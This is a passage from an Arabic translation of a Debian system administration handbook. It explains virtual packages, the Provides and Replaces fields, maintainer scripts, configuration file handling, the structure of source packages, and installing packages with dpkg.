حتى تتحقق الفائدة من الحزم الظاهرية، يجب أن يتوافق الجميع على أسمائها. لذلك تجعل سياسة دبيان هذه الحزم قياسية. تتضمن اللائحة mail-transport-agent لخدمات البريد، و c-compiler لمترجمات لغة C، و www-browser لمتصفحات الويب، و httpd لخدمات الويب، و ftp-server لمخدماتFTP، و x-terminal-emulator لمحاكيات الطرفية في الوضع الرسومي (**xterm**)، و x-window-manager لبرامج إدارة النوافذ، بالإضافة إلى العديد من الأسماء الأخرى. يمكنك الحصول على اللائحة الكاملة من الويب.

→ <http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt>

5.2.1.4.2 إبدال الحزم

يفيد الحقل **Provides** أيضاً عندما تدرج محتويات الحزمة في حزمة أكبر. مثلاً، وحدة بيرل libdigest-md5-perl كانت وحدة اختيارية في بيرل 5.6، وبعدها تمّت كوحدة قياسية في بيرل 5.8 (والإصدارات اللاحقة أيضاً، كالإصدار 5.20 المتوفّر في جيسي). نتيجة لذلك، أضافت الحزمة perl **Provides**: من الإصدار 5.8 التصريح libdigest-md5-perl بحيث تتم تلبية اعتماد الحزم الأخرى على هذه الحزمة إذا ثبّت المستخدم بيرل 5.8 (أو أحدث). لقد حُذِفت الحزمة libdigest-md5-perl في النهاية، بما أنه لم يبق لها أي عمل بعد إزالة الإصدارات القديمة من بيرل.



شكل 1.5.1. استعمال الحقل **Provides** للحفاظ على سلامة علاقات الاعتماد بين الحزم

هذه الميزة مفيدة جداً، لأنه لا يمكن أبداً التنبؤ بمتغيرات التصوير، ومن المهم أن يكون هناك مجال للتكييف مع إعادة التسمية وغيرها من الاستبدالات الآلية للبرمجيات الميتة.

<p> أساسيات بيرل، لغة برمجة</p> <p>بيرل (Perl = Practical Extraction and Report Language) هي لغة برمجة شهيرة جداً. لها الكثير من الوحدات الجاهزة للاستخدام التي تغطي طيفاً واسعاً من التطبيقات، والتي توزعها خدمات CPAN (شبكة أرشيفات بيرل الشاملة، Comprehensive Perl Archive Network)، وهي شبكة عملاقة لحزم بيرل.</p> <p>→ http://www.perl.org/ → http://www.cpan.org/</p> <p>بما أنها لغة مفسرة، فلا يحتاج البرنامج المكتوب بها لترجمة قبل تنفيذه. ولهذا تدعى البرامج المكتوبة بها «سكريبتات بيرل».</p>
--

5.2.1.4.3. القيود السابقة

كانت الحزم الظاهرة تعاني من بعض القيود، وكان أهمها عدم وجود رقم للإصدار. بالعودة إلى مثالنا السابق، لا يمكن لنظام الحزم أن يعتبر الاعتمادية ($>= 1.6$) مثلاً محققة أبداً، حتى مع تثبيت بيرل 5.10 — رغم أنها على الأغلب محققة فعلاً. لكن نظام الحزم لا يدرك هذا، ويفضل الخيار الأقل مخاطرة، ويفترض أن الإصدارين غير متناسبين.

أزيل هذا القيد في 1.17.11 `dpkg`، ولم يعد له تأثير في جيسي. تستطيع الحزم إسناد رقم إصدار للحزم الظاهرية التي توفرها عبر اعتمادية مثل `.Provides: libdigest-md5-perl (= 1.8)`.

5.2.1.5 استبدال الملفات: حقل Replaces

يشير الحقل `Replaces` إلى أن الحزمة تحوي ملفات تتوفّر أيضًا في حزم أخرى، لكن هذه الحزمة مخولة باستبدالها شرعاً. بدون هذا التصريح، سيُخفق `dpkg`، ويعلن أنه لا يستطيع استبدال ملفات الحزمة الأخرى (تقنياً، يمكن إجبار `dpkg` على ذلك باستخدام الخيار `--force-overwrite`، لكن هذه العملية لا تعتبر عملية قياسية). هذا يسمح بالتعرف على المشاكل التي يُحتمل ظهورها، كما يفرض على المشرف دراسة الوضع قبل أن يقرر إضافة حقل كهذا.

يُبَرِّر استخدام هذا الحقل عند تغيير اسم الحزمة أو عند تضمين حزمة في حزمة أخرى. كما يحدث هذا أيضاً عندما يقر المشرف توزيع الملفات الناتجة عن حزمة مصدرية واحدة بشكل متفاوت بين عدة حزم ثنائية متعددة: لم يعد الملف المستبدل ينتمي للحزمة القديمة، بل فقط للحزمة الجديدة.

إذا استبدلت جميع ملفات إحدى الحزم المثبتة، تعتبر الحزمة مزالة. أخيراً، يشجع هذا الحقل `dpkg` على إزالة الحزمة المستبدلة عند حدوث تضارب.

التعقّل أكثر Tag حقل

في مثال `apt` السابق، يمكننا أن نرى حقولاً لم نشرحه بعد، وهو الحقل `Tag`. لا يُعرَّف هذا الحقل علاقة بين الحزم، بل يستخدم ببساطة لتصنيف الحزمة ضمن فئات حسب الموضوع. لقد كان تصنيف الحزم وفقاً لعدد من المعايير (نوع الواجهة، اللغة البرمجية، مجال التطبيق، الخ) متاحاً منذ زمن طويل. ورغم ذلك، هناك حزم ليس لها وسوم دقيقة، كما أن هذا التصنيف غير مدعم في جميع أدوات دبيان؛ تعرض `aptitude` هذه الوسوم، وتسمح باستخدامها كمعايير للبحث. بالنسبة لمن ينفرون من معايير البحث في `aptitude`، يمكنهم التوجّه للموقع التالي الذي يسمح بتصفح قاعدة بيانات هذه الوسوم:

→ <http://debtags.alioth.debian.org/>

5.2.2 سكريبتات الإعداد

بالإضافة إلى ملف `control`، قد يحتوي أرشيف `control.tar.gz` الموجود في كل حزمة دبيان على عدد من السكريبتات، يستدعياها `dpkg` في مراحل مختلفة من معالجة الحزمة. تصف سياسة دبيان الحالات المحتملة بالتفصيل، مُحددةً السكريبتات المستدعاة والمتغيرات التي تستقبلها. هذه التسلسلات قد تكون معقدة، لأنها إذا فشل تنفيذ أحد السكريبتات، سيحاول `dpkg` العودة إلى حالة مُرضية عبر إلغاء عملية التثبيت أو الإزالة الجارية (طالما كان ذلك ممكناً).

تُخْرَجُ جميع سكريبتات الإعداد الخاصة بالحزمة المثبتة في المجلد `/var/lib/dpkg/info/` بشكل ملف مسبوق باسم الحزمة. يحوي هذا المجلد أيضًا على ملف امتداده `.list`. لكل حزمة، يحوي قائمة بالملفات التي تتنمي لتلك الحزمة.

يحتوي الملف `/var/lib/dpkg/status` على سلسلة من كتل البيانات (بتنسيق ترويسات البريد الشهير، RFC 2822) تصف حالة كل حزمة. كما تُنسخ المعلومات من ملف `control` الخاص بالحزمة المثبتة هناك أيضًا.

عموماً، يُنفَّذ السكريبت `preinst` قبل تثبيت الحزمة، في حين يتبعه `postinst`. كذلك، يُستدعى `prerm` قبل إزالة الحزمة و `postrm` بعد ذلك. تحديث الحزمة يكافئ إزالة النسخة القديمة وتثبيت الجديدة. لا يمكن وصف جميع الحالات الممكنة هنا، لكننا سنناقش الحالتين الأكثر شيوعاً: التثبيت أو التحديث، والإزالة.

أسماء السكريبتات الرمزية

تحذير

الأحداث الموصوفة في هذا القسم تدعى السكريبتات بأسماء خاصة، مثل `new-` **`old-prerm`** أو **`postinst`**. هذه تعني السكريبت `prerm` الموجود في النسخة القديمة من الحزمة (المثبتة قبل التحديث) والскиريبت `postinst` الموجود في النسخة الجديدة (المثبتة بعد التحديث).

مخططات الحالة

تلميح

صنع Manoj Srivastava مخططات تشرح كيف يستدعي `dpkg` سكريبتات الإعداد. طور مشروع نساء دبيان (Debian Women) مخططات مشابهة أيضًا؛ وهي أيسر لفهم قليلاً، لكنها أقل اكتمالاً.

→ <https://people.debian.org/~srivasta/MaintainerScripts.html>

→ <https://wiki.debian.org/MaintainerScripts>

5.2.2.1 التثبيت والتحديث

إليك ما يحدث خلال التثبيت (أو التحديث):

1. بالنسبة للتحديث، يستدعي الأمر `dpkg old-prerm upgrade new-version` في التحديث أيضًا، ينفذ `dpkg` بعدها `new-preinst upgrade old-version`; أما بالنسبة للثبيت للمرة الأولى فيستدعي `dpkg new-preinst install`. قد يضيف `dpkg` الإصدار القديم إلى ذيل البارامترات إذا كانت الحزمة مثبتة ومزالة من قبل (لكن لم يتم تطهيرها، أي أن ملفات إعداداتها لا تزال موجودة).

3. بعدها يفك الضغط عن ملفات الحزمة الجديدة. تستبدل الملفات الموجودة سابقاً، لكن مع الاحتفاظ بنسخة احتياطية مؤقتة.

4. بالنسبة للتحديث، يستدعي الأمر `dpkg old-postrm upgrade new-version`.

5. يُحذّر `dpkg` جميع البيانات الداخلية (لائحة الملفات، سكريبتات الإعداد، الخ) ويحذف النسخ الاحتياطية للملفات المستبدلة. هذه هي نقطة اللاعودة: عند هذه اللحظة لا يعود `dpkg` قادرًا على الوصول إلى جميع العناصر اللاحقة للرجوع إلى الحالة السابقة.

6. بعدها يُحذّر `dpkg` ملفات الضبط، ويطلب من المستخدم اتخاذ قرار إذا لم يستطع إدارة هذه المهمة آلياً. تفاصيل هذه العملية مشرورة في القسم 5.2.3، «شفرات التحقق، لائحة ملفات الضبط» ص 123.

7. أخيراً، يضبط `dpkg` الحزمة بتنفيذ `new-postinst configure last-version-configure`.

5.2.2.2 إزالة حزمة

إليك ما يحدث أثناء إزالة حزمة:

1. يستدعي الأمر `dpkg prerm remove`.

2. يزيل `dpkg` جميع ملفات الحزمة، عدا ملفات الضبط و스크ريپتات الإعداد.

3. ينفذ الأمر `dpkg postrm remove`. تُحذَف جميع سكريبتات الإعداد، عدا `postrm`. إذا لم يطلب المستخدم خيار «التطهير»، تنتهي العملية هنا.

4. لتطهير الحزمة بالكامل (يطلب هذا الأمر بالشكل `dpkg --purge` أو `-P`)، تُحذَف ملفات الإعدادات أيضاً، بالإضافة لعدد معين من النسخ (`dpkg-tmp.*`, `dpkg-old.*`, `dpkg-new.*`) والملفات المؤقتة؛ بعدها ينفذ الأمر `dpkg postrm purge`.

مصطلحات التطهير، إزالة الحزمة بالكامل

عند إزالة حزمة بيان، تبقى ملفات الإعداد في سبيل تسهيل إعادة التثبيت في المستقبل. كما يُحتفظ عادةً ببيانات التي تولدها الخدمات (مثل محتويات مجلد مخدم LDAP، أو محتويات قاعدة بيانات مخدم SQL).

لإزالة جميع البيانات المتعلقة بالحزمة، يجب «تطهير» الحزمة بالأمر `dpkg -P package` أو `aptitude purge package` أو `apt-get remove --purge package`.
يجب عدم الاستخفاف عند استعمال أمر التطهير لأن إزالة هذه البيانات نهائية.

هناك سكريبت `config` يكمل السكريبتات الأربع المذكورة سابقاً، توفره الحزم التي تعتمد على `debconf` للحصول على معلومات من المستخدم لضبط الحزمة. يُحدّد هذا السكريبت أثناء التثبيت الأسئلة التي تطرحها `debconf` بالتفصيل. تُسجل الإجابات في قاعدة بيانات `debconf` للرجوع إليها مستقبلاً. تستدعي `apt` هذا السكريبت عموماً قبل تثبيت الحزم واحدة تلو الأخرى وذلك لتجميع كل الأسئلة وطرحها جمِيعاً على المستخدم في

بداية العملية. يمكن بعدها أن تستفيد سكريبتات ما قبل وما بعد التثبيت من هذه المعلومات حتى تتبع رغبات المستخدم.

debconf	أدوات
<p>لقد أنشئت debconf لحل مشكلة متكررة في دييان. لقد كانت الحزم التي لا يمكن أن تعمل دون حد أدنى من الإعداد تطرح الأسئلة باستدعاء الأمرين read و echo في سكريبتات postinst (وغيره من السكريبتات المشابهة). لكن هذا يعني أيضاً أن المستخدم أثناء عمليات التثبيت أو التحديث الكبيرة يجب أن يبقى مع الحاسوب للإجابة على الأسئلة المتبعة التي قد تظهر في أي لحظة. لقد تخلصنا تماماً تقريباً من هذه التفاعلات اليدوية بعد استخدام الأداة .debconf.</p> <p>تتمتع debconf بالعديد من المزايا المثيرة: فهي تفرض على المطور تحديد التفاعلات مع المستخدم؛ وتسمح بترجمة جميع النصوص المعروضة للمستخدم (تُخزن جميع الترجمات في ملف templates الذي يُعرف التفاعلات)؛ ولها واجهات مختلفة لعرض الأسئلة على المستخدم (الوضع النصي، الوضع الرسومي، الوضع غير التفاعلي)؛ كما تسمح بإنشاء قاعدة بيانات مركبة للإجابات لمشاركة الإعدادات نفسها بين عدة حواسيب... لكن أهم ميزة هي أنه يمكن الآن طرح جميع الأسئلة على المستخدم على التوالي، قبل بدء عمليات التثبيت أو التحديث الطويلة. يستطيع المستخدم بعدها أن ينطلق لأداء أعماله الأخرى بينما يتولى النظام عملية التثبيت وحده، دون الحاجة لبقاء المستخدم أمامه يحدّق في الشاشة ويتذكر الأسئلة.</p>	

5.2.3. شفرات التحقق، لائحة ملفات الضبط

قد يحتوي أرشيف **control.tar.gz** في حزمة دييان ملفات مهمة أخرى بالإضافة لسكريبتات الإعداد وبيانات التحكم المذكورة في الأقسام السابقة. أولها، **md5sums**، يحتوي شفرات MD5 لجميع ملفات الحزمة. فائدته الأساسية هي أنه يسمح للأداة **dpkg --verify** (التي سندرسها في القسم 14.3.3.1، «فحص سلامية الحزم باستخدام **dpkg --verify**» ص 428) للتأكد أن هذه الملفات لم تُعدل منذ تثبيتها. لاحظ أنه عند عدم وجود هذا الملف، سوف يولده **dpkg** ديناميكياً أثناء عملية التثبيت (ويخزن في قاعدة بيانات **dpkg** مثل ملفات التحكم الأخرى).

يسرد الملف **conffiles** ملفات الحزمة التي يجب معاملتها كملفات ضبط. قد يُعدّ مدير النظام ملفات الضبط، وسوف يحاول **dpkg** الحفاظ على هذه التعديلات عند تحديث الحزمة.

في الواقع، يتصرف **dpkg** بأذكى ما يمكن في هذه الحالات: إذا لم يتغير ملف الإعدادات القياسي بين النسختين، لا يفعل أي شيء. لكن إذا تغير الملف، سيحاول تحديث هذا الملف. هناك احتمالين هنا: إما أن مدير النظام لم يلمس ملف الإعداد هذا، وفي تلك الحالة يثبت **dpkg** النسخة الجديدة آلياً؛ أو أن الملف قد عُدل، وفي تلك الحالة يسأل مدير النظام عن النسخة التي يريد أن يستخدمها (النسخة القديمة المعدلة، أو الجديدة الموفقة مع الحزمة). حتى يساعد **dpkg** في اتخاذ هذا القرار، يعرض عليك إظهار «**diff**» «**يُبيّن** الاختلاف بين النسختين». إذا اختار المستخدم إبقاء النسخة القديمة، سوف تخزن الجديدة في نفس المكان في

ملف له اللاحقة `dpkg-dist`.. أما إذا اختار المستخدم النسخة الجديدة، تحفظ النسخة القديمة في ملف له اللاحقة `dpkg-old`.. هناك خيار آخر متاح وهو مقاطعة `dpkg` مؤقتاً لتحرير الملف ومحاولة استرجاع التعديلات المناسبة (التي تم التعرف عليها باستخدام `diff`).

التعقق أكثر

تفادي أسئلة المتعلقة بملفات الضبط

يعالج `dpkg` تحديث ملفات الضبط، لكنه يقطع عمله بانتظام أثناء هذه العملية، حتى يتطلب مدخلات من مدير النظام. هذا لا يناسب الذين يبحثون عن تشغيل التحديثات بطريقة غير تفاعلية. لذلك يوفر هذا البرنامج خيارات تسمح للنظام بالاستجابة آلياً وفق منطق ثابت: يحفظ الخيار -`force-confold` - النسخة القديمة من الملف؛ أما `force-confnew` - سيستخدم النسخة الجديدة منه (يلتزم البرنامج بهذه الخيارات حتى لو لم يكن مدير النظام قد عدل الملف، وهذا نادراً ما يكون الهدف المقصود). إذا أضيف الخيار `force-confdef` -- فسوف يتخذ `dpkg` القرار بنفسه إذا كان ذلك ممكناً (أي عندما لا يكون ملف الإعدادات الأصلي معدلّاً)، ويلتزم بال الخيار `--force-confold` أو `--force-confnew` في الحالات الأخرى.

هذه الخيارات تعمل مع `dpkg`، لكن مدير النظام سيتعامل مباشرة مع `aptitude` أو `apt-get` في معظم الأحيان. وبالتالي، يجب أن تعرف الصيغة المستخدمة لتحديد الخيارات بحيث يتم تمريرها إلى الأمر `dpkg` (الصيغة المستخدمة متشابهة جداً في البرنامجين).

```
# apt -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-confold" full-upgrade
```

يمكن تخزين هذه الخيارات مباشرة في إعدادات `apt`. لعمل ذلك، أضف السطر التالي إلى الملف `/etc/apt/apt.conf.d/local` ببساطة:

```
DPkg::options { "--force-confdef"; "--force-confold"; }
```

إن تضمين هذا الخيار في ملف الإعداد يعني أنه سيستخدم أيضاً مع الواجهات الرسمية مثل `aptitude`.

التعقق أكثر

إجبار `dpkg` على طرح أسئلة عن ملفات الإعداد

يطلب الخيار `force-confask` -- من `dpkg` أن يعرض الأسئلة المتعلقة بملفات الإعداد، حتى في الحالات التي لا تكون فيها هذه الأسئلة ضرورية. إذن، عند إعادة تثبيت حزمة مع هذا الخيار، سوف يسأل `dpkg` الأسئلة ثنائية لجميع ملفات الإعداد التي عدّلها مدير النظام. هذا مفيد جداً، خصوصاً بالنسبة لإعادة تثبيت ملف الإعداد الأصلي إذا حُذِف ولم تكن هناك نسخة أخرى متوفّرة: إعادة التثبيت العادمة لن تفید، لأن `dpkg` يعتبر إزالة الملفات نوع مشروع من التعديل عليها، وبالتالي لن يُثبت ملف الإعداد المطلوب.

5.3 بنية الحزمة المصدرية

5.3.1 الصيغة

تتألف الحزمة المصدرية عادة من ثلاثة ملفات، ملف `dsc`، وملف `orig.tar.gz`، وملف `.tar.gz` (أو `.diff.gz`). تسمح هذه الملفات بإنشاء حزمة ثنائية (ملف `deb`، الذي تحدثنا عنه) من الشفرة المصدرية للبرنامج، المكتوبة بإحدى اللغات البرمجية.

ملف `dsc` (Debian Source Control) هو ملف نصي يحوي ترويسة RFC2822 (مثل ملف `control`) الذي درسناه في القسم 5.2.1، «وصف»: الملف `control` (ص 114) الذي يصف الحزمة المصدرية ويحدد الملفات الأخرى التي تنتهي إليها. يقع المشرف على الحزمة هذا الملف، لضمان سلامته. انظر القسم 6.5، «التحقق من سلامة الحزم» (ص 162) لمزيد من التفاصيل على هذا الموضوع.

مثال 5.1. ملف `dsc`.

```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256

Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.62-3
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.6
Vcs-Browser: http://anonscm.debian.org/gitweb/?p=collab-maint/zim.git
Vcs-Git: git://anonscm.debian.org/collab-maint/zim.git
Build-Depends: debhelper (>= 9), xdg-utils, python (>= 2.6.6-3~), libgtk2.0-0 (&
               gt;= 2.6), python-gtk2, python-xdg
Package-List:
  zim deb optional arch=all
Checksums-Sha1:
  ad8de170826682323c10195b65b9f1243fd75637 1772246 zim_0.62.orig.tar.gz
  a4f70d6f7fb404022c9cc4870a4e62ea3ca08388 14768 zim_0.62-3.debian.tar.xz
Checksums-Sha256:
  19d62aebd2c1a92d84d80720c6c1dcdb779c39a2120468fed01b7f252511bdc2 1772246 zim_0.62.or
  ↳ g.tar.gz
  fc2e827e83897d5e33f152f124802c46c3c01c5158b75a8275a27833f1f6f1de 14768 zim_0.62-3.deb
  ↳ ian.tar.xz
Files:
  43419efba07f7086168442e3d698287a 1772246 zim_0.62.orig.tar.gz
  725a69663a6c2961f07673ae541298e4 14768 zim_0.62-3.debian.tar.xz

-----BEGIN PGP SIGNATURE-----
Version: GnuPG v2
Comment: Signed by Raphael Hertzog

iQEcBAEBCAAGBQJUR2jqAAoJEAOIHavrwpq5WFcH/RsdzCHc1oXXXHitU23hEqMj
T6ok29M1UFJDowMXW75jQ1nT4WPUTvEGygkCHeoO/PvjEvB0sjU8GQ1X+N9ddSB
aHfqfAYmVhADNGxrXQT5inZXua8qGeeq2Sgf6YcWtsnuD561Dbvxkyf/XYopoIE1
oltf105z/AI+vYsW482YrCz0fxNAKAvkyuPhDebYI8jnKWeAANoqmKpsNc/HYyvT
+ZiA5o570iGdOKT6XGy3/FiF3dkHiRY8lXW7xdr1BBIgulwl9UmjUNwuxwOYbQ07
edtjiTJq0aFUA0x1zb/XGv5tHr1MjP8naT+kfVoVHT0ox51CDbeu5D3DZY4imcY=
=Wtoa
-----END PGP SIGNATURE-----
```

لاحظ أن الحزمة المصدرية لها اعتمادات أيضاً (Build-Depends) تختلف تماماً عن اعتمادات الحزم الثنائية، لأن الاعتمادات هنا تُبيّن الأدوات اللازمة لترجمة البرنامج الذي تحويه وبناء حزمته الثنائية.

من المهم الانتباه هنا إلى عدم وجود نوع من الارتباط الإلزامي بين اسم الحزمة المصدرية والحزمة (أو الحزم) الثنائية التي تنتج عنها. فهم هذه القضية سهل عند معرفة أن الحزمة المصدرية قد تولد عدة حزم ثنائية. لهذا يحوي الملف `dsc`. الحقلين `Binary` و `Source` للتصریح عن اسم الحزمة المصدرية وتخزين قائمة الحزم الثنائية التي تنتج عنها.

في كثير من الأوقات، يمكن أن تولد الحزمة المصدرية (لبرمجة معينة) عدة حزم ثنائية. سبب التقسيم هو إمكانية استخدام (أجزاء من) البرنامج في مجالات مختلفة. خذ المكتبات المشتركة على سبيل المثال، يمكن تثبيتها لتشغيل برنامج آخر (مثل `libc6`)، أو يمكن تثبيتها لتطوير برنامج جديد (عندها ستستخدم الحزمة `libc6-dev`). كما أن القضية نفسها تنطبق على خدمات المخدم/عميل التي نريد فيها تثبيت جزء المخدم على جهاز ما وقسم العميل على جهاز آخر (هذه هي حالة `openssh-server` و `openssh-client`، مثلاً).

وفي أوقات كثيرة أيضاً، تُقدم الوثائق في حزمة خاصة: قد يثبتها المستخدم بشكل مستقل عن البرنامج، وقد يختار إزالتها في أي وقت لتحرير مساحة القرص الصلب. بالإضافة لذلك، هذا يحفظ المساحة التخزينية على مرايا دبيان، بما أن حزم الوثائق مشتركة بين جميع المعماريات (بدلاً من تكرار الوثائق في حزم كل معمارية من المعماريات).

لقد كان هناك صيغة وحيدة للحزم المصدرية في الأصل. هي الصيغة 1.0، التي تجمع أرشيف `orig.tar.gz`. مع رقة «`debianization`» `diff.gz` . (هناك أيضاً صيغة بديلة، `tar.gz`. وحيد، الذي يستخدم آلياً إذا لم يكن هناك `orig.tar.gz`. متوفراً). تتألف من أرشيف `tar.gz`. وبعيد، الذي يستخدم الصيغ الجديدة التي تعالج العديد من مشكلات الصيغة العتيقة. تستطيع الصيغة (`quilt`) أن تجمع عدة أرشيفات منبعية (`upstream`) في حزمة مصدرية واحدة: بالإضافة إلى الأرشيف المعناد `orig.tar.gz`، يمكن تضمين أرشيفات `orig-component.tar.gz` متممة. يفيد هذا إذا كان البرنامج الأصلي يُوزع في عدة مكونات منبعية لكن هناك رغبة بتقديم حزمة مصدرية واحدة له. كما يمكن ضغط هذه الأرشيفات باستخدام `gzip` أو `xz` بدلاً من `bzip2`، وذلك لحفظ المساحة التخزينية والموارد الشبكية. أخيراً، استبدلت الرقة الوحيدة `diff.gz` بالأرشيف `debian.tar.gz`. الذي يحوي تعليمات الترجمة ومجموعة من الترقيعات للبرنامج المنبعي يضيفها المشرف على الحزمة. تُحفظ هذه الترقيعات الأخيرة بصيغة متوافقة مع `quilt` – وهي أداة تُسهل إدارة سلسلة من الترقيعات.

الملف `orig.tar.gz`. هو أرشيف يحوي الشفرة المصدرية بالشكل الذي يقدمه المطور الأصلي. يُطلب من مشرفي حزم دبيان عدم تعديل هذا الأرشيف حتى يمكن التتحقق بسهولة من مصدر الملف وسلامته (بمقارنة بسيطة بين شفرات التحقق) ولاحترام رغبات بعض المطورين.

يحوي `debian.tar.gz`. جميع التعديلات التي يجريها مشرف دبيان، خصوصاً إضافة مجلد `debian` الذي يحوي التعليمات الواجب تنفيذها لبناء حزمة دبيان.

فك الضغط عن حزمة مصدرية

أدوات

إذا كان لديك حزمة مصدرية، يمكنك استخدام الأمر `dpkg-source` (من الحزمة `dpkg-dev`) لفك الضغط عنها:

```
$ dpkg-source -x package_0.7-1.dsc
```

يمكنك أيضاً استخدام `apt-get` لتنزيل الحزمة المصدرية وفك الضغط عنها مباشرة. لكن هذا يحتاج لإضافة سطورة `deb-src` المناسبة في الملف `/etc/apt/sources.list` (لمزيد من التفاصيل، انظر القسم 6.1، «توبية الملف `sources.list`» ص 139). تستخدم هذه السطورة لإضافة «مصادر» الحزم المصدرية (أي المخدمات التي تستضيفمجموعات من الحزم المصدرية).

```
$ apt-get source package
```

5.3.2 الاستخدام في دبيان

الحزم المصدرية هي أساس كل شيء في دبيان. جميع الحزم الدبيانية تنشأ من حزم مصدرية، وكل تعديل في حزمة دبيانية هو نتيجة تعديل في الحزمة المصدرية. يتعامل مشرفو دبيان مع الحزم المصدرية، لكن مع معرفة تبعات تعديلاتهم على الحزم الثانوية. فشمرات جهودهم إذن تراها في الحزم المصدرية التي توفرها دبيان: يمكنك الرجوع لها ولكل شيء ينبع عنها بسهولة.

عند وصول نسخة جديدة من الحزمة (حزمة مصدرية وحزمة ثنائية واحدة أو أكثر) إلى مخدم دبيان، الحزمة المصدرية هي الأهم. وفعلاً، سوف تعمل شبكة من الأجهزة ذات المعماريات المختلفة على ترجمتها للمعماريات المتنوعة التي تدعمها دبيان. إن إرسال المطور لحزمة ثنائية واحدة أو أكثر لمعمارية معينة (عادة i386 أو amd64) غير مهم نسبياً، لأنه يمكن توليد هذه الحزم آلياً أيضاً.

5.4 معالجة الحزم باستخدام dpkg

dpkg هو الأمر الأساسي لمعالجة حزم دبيان في النظام. إذا كنت تملك حزم deb، فإن **dpkg** هو المسؤول عن تثبيتها أو تحليل محتوياتها. لكن رؤية هذا البرنامج لعالم دبيان جزئية: فهو يعرف ما هو مثبت على النظام، وما يعطى له في سطر الأوامر، لكن لا يعرف شيئاً عن الحزم المتوفرة الأخرى. ولذلك فهو يفشل إذا لم تكن الاعتمادات محققة. أما الأدوات الأخرى مثل **apt**، من ناحية أخرى، سوف تنشئ قائمة بالاعتمادات لتنصيب كل شيء آلياً قدر المستطاع.

؟apt أو dpkg

ملاحظة

يجب اعتبار **dpkg** أداة نظام (backend)، و **apt** كأداة أقرب للمستخدم، تتجاوز قيود الأداة الأولى.

تعمل هذه الأدوات معاً، ولكن منها خصوصياتها، وتناسب مع مهام محددة.

5.4.1 تثبيت الحزم

dpkg هي، وقبل كل شيء، أداة لتنصيب حزم دبيان المتوفرة مسبقاً (لأنها لا تنزل أي شيء من الشبكة). لتنصيب حزمة، نستخدم الخيار `-i` أو `--install`.

مثال 5.2. تثبيت حزمة باستخدام dpkg

```
# dpkg -i man-db_2.7.0.2-5_amd64.deb
(Reading database ... 86425 files and directories currently installed.)
Preparing to unpack man-db_2.7.0.2-5_amd64.deb ...
Unpacking man-db (2.7.0.2-5) over (2.7.0.2-4) ...
Setting up man-db (2.7.0.2-5) ...
Updating database of manual pages ...
Processing triggers for mime-support (3.58) ...
```

يمكنا أن نرى الخطوات المختلفة التي تجريها **dpkg**؛ وبذلك نعلم عند أي نقطة حدث الخطأ في حال حدوثه. يمكن أيضاً إجراء التثبيت على مرحلتين: أولاً فك الضغط، بعدها الإعداد. تستفيد **apt-get** من هذه النقطة، لتقليل عدد استدعاءات **dpkg** (بما أن كل استدعاء له كلفة، بسبب تحميل قاعدة البيانات إلى الذاكرة، خصوصاً لائحة الملفات المثبتة على النظام).

مثال 5.3. فك الضغط والإعداد على مرحلتين

```
# dpkg --unpack man-db_2.7.0.2-5_amd64.deb  
(Reading database ... 86425 files and directories currently installed.)  
Preparing to unpack man-db_2.7.0.2-5_amd64.deb ...  
Unpacking man-db (2.7.0.2-5) over (2.7.0.2-5) ...  
Processing triggers for mime-support (3.58) ...  
# dpkg --configure man-db  
Setting up man-db (2.7.0.2-5) ...  
Updating database of manual pages ...
```

أحياناً يخفق **dpkg** في تثبيت الحزمة ويعيد خطأ؛ إذا طلب المستخدم منه تجاهل هذا الخطأ، سوف يصدر تحذيراً فقط؛ لهذا السبب تجد خيارات **--force-***-- المختلفة. استدعاء الأمر **dpkg --force-help**، أو وثائق هذا الأمر، يعطيك قائمة كاملة بهذه الخيارات. أكثر الأخطاء تكراراً، والذي سيواجهك عاجلاً أو آجلاً، هو تضارب الملفات. عندما تحوي الحزمة ملفاً ثبّته حزمة أخرى من قبل، يرفض **dpkg** تثبيت الحزمة. في تلك الحالة تظهر الرسائل التالية:

```
Unpacking libgdm (from .../libgdm_3.8.3-2_amd64.deb) ...  
dpkg: error processing /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--unpack):  
trying to overwrite '/usr/bin/gdmflexiserver', which is also in package gdm3 3.4.1-9
```

في هذه الحالة، إذا كنت تعتقد أن استبدال الملف لن يكون خطراً على استقرار النظام (وهذه هي الحال عادة)، يمكنك استخدام الخيار **--force-overwrite**، الذي يطلب من **dpkg** تجاهل هذا الخطأ واستبدال الملف.

مع أن هناك العديد من خيارات **--force-***--، إلا أن **--force-overwrite** هو الوحيدة التي يُحتمل أن يستخدم بانتظام. هذه الخيارات موجودة فقط للحالات الاستثنائية، ومن الأفضل تركها وشأنها قدر المستطاع لاحترام القواعد التي يفرضها نظام الحزم. لا تنس، وضعت هذه القواعد لضمان تناقض واستقرار النظام.

إذا لم تأخذ حذرك، فقد يوصلك استخدام أحد خيارات *force-- إلى نظام ترفض عائلة أوامر APT العمل فيه. في الحقيقة، تسمح بعض هذه الخيارات بتنبيه حزمة دون تلبية اعتمادياتها، أو عند وجود تضارب. النتيجة ستكون نظاماً غير متناسق من ناحية الاعتمادات، وسترفض أوامر APT تنفيذ أي عمل إلا الأعمال التي تعيد النظام إلى حالة متناسقة (مثل تنبيه الاعتمادات الناقصة أو إزالة الحزمة التي تسبب المشاكل). غالباً سيؤدي هذا لظهور رسالة تشبه التالية، التي تظهر بعد تنبيه نسخة جديدة من rdesktop مع تجاهل اعتمادها على نسخة أحدث من libc6:

```
# apt full-upgrade
[...]
You might want to run 'apt-get -f install' to correct these.
The following packages have unmet dependencies:
  rdesktop: Depends: libc6 (>= 2.5) but 2.3.6.ds1-13etch7 is in
            ↳ stalled
E: Unmet dependencies. Try using -f.
```

قد يختار مدير النظام الشجاع الواثق من صحة تحليلاته تجاهل اعتمادية أو تضارب ما ويستخدم خيار *force-- الموافق. في هذه الحالة، إذا كان يريد أن يبقى قادراً على استخدام apt أو aptitude، عليه تحرير الملف /var/lib/dpkg/status أو استخدام نسخة جديدة (ربما كانت مصححة) من التضارب، الذي اختار تجاوزه.

